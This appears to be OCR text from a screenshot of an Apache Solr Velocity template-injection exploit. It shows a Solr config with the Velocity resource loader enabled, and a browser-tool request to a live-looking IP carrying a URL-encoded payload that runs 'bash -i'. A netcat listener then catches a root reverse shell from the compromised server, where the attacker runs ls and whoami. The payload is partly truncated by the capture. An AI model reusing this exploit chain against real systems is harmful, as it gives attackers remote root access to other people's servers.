 "name":"/debug/dump"}},
"queryResponseWriter":{
"json":{
"name":"json",
"class":"solr.JSONResponseWriter",
"content-type":"text/plain; charset=UTF-8"},
"velocity":{
"startup":"lazy",
"name":"velocity",
"class":"solr.VelocityResponseWriter",
"template.base.dir":"",
"solr.resource.loader.enabled":"true",
"params.resource.loader.enabled":"true"},
"xslt":{
"name":"xslt",
"class":"solr.XSLTResponseWriter",
"xsltCacheLifetimeSeconds":5}},
"searchComponent":{
"spellcheck":{
"name":"spellcheck",
"class":"solr.SpellCheckComponent",
"queryAnalyzerFieldType":"text_general",
"spellchecker":[{
"name":"default",
"field":"_text_",
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://34.93.30.144/solr/music/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=%
str=$x.class.forName(%27java.lang.String%27))+%23set($
d%7D%7C%7Bbash%2C-i%7D%27))+$ex.waitFor()+%23set($out=
Use POST method
root@iZbp1dv0l0t3s2iccmrgju
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Dec  3 18:45:52 2023 from 182.150.122.184
root@iZbp1dv0l0t3s2iccmrgjuZ:~# nc -lv 2333
nc: getnameinfo: Temporary failure in name resolution
root@iZbp1dv0l0t3s2iccmrgjuZ:~# nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 34.145.136.229 46292
bash: no job control in this shell
[root@solr-master-trans-slave-1-04apr23 server]# ls
ls
001.jsp
001.jsp.1
contexts
etc
lib
logs
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
[root@solr-master-trans-slave-1-04apr23 server]# whoami
whoami
root
[root@solr-master-trans-slave-1-04apr23 server]#
Name Value
Upgrade-Insecure-Requests 1